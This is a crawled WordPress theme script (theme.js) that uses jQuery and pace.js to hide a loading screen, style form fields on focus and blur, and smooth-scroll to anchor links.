request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/theme.js?ver=1.0.0
body_size: 466
content:
/**
 *
 * Theme
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * pace
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    var root = $('html, body');
    var body = $('body');

    /**
     * Loading
     * pace.js
     */

    var CLASS_LOADING_HIDING = 'loading-hiding';
    var CLASS_LOADING_HIDDEN = 'loading-hidden';

    Pace.options = {
        ajax: false,
        restartOnRequestAfter: false,
        eventLag: false
    };

    Pace.on('done', function () {
        body.addClass(CLASS_LOADING_HIDING);

        if (body.hasClass(CLASS_LOADING_HIDING)) {
            setTimeout(function () {
                body.removeClass(CLASS_LOADING_HIDING);
                body.addClass(CLASS_LOADING_HIDDEN);
            }, 600);
        }
    });

    /**
     * Forms
     */

    // classes
    var CLASS_FIELD_EMPTY = 'field-empty';
    var CLASS_FIELD_ACTIVE = 'field-active';

    // selectors
    var field = $('.fy-field');
    var input = field.find('.fy-input');

    // input
    input.each(function (i, el) {

        var container = $(el).parents(field);

        if (el.value && el.value.trim() === '') {
            container.addClass(CLASS_FIELD_EMPTY);
        }

        $(el).on('focus', function () {
            container.addClass(CLASS_FIELD_ACTIVE);
            container.removeClass(CLASS_FIELD_EMPTY);
        });

        $(el).on('blur', function () {

            container.removeClass(CLASS_FIELD_ACTIVE);

            if (el.value.trim() === '') {
                container.addClass(CLASS_FIELD_EMPTY);
            } else {
                container.removeClass(CLASS_FIELD_EMPTY);
            }
        });
    });

    /**
     * Anchor Link Scroll
     */

    $('a[href^="#"]').on('click', function (e) {
        e.preventDefault();

        var target = $(this).attr('href');
        var $target = $(target);

        if ($target.length) {
            root.animate({
                'scrollTop': $target.offset().top
            }, 500);
        }
    });

});
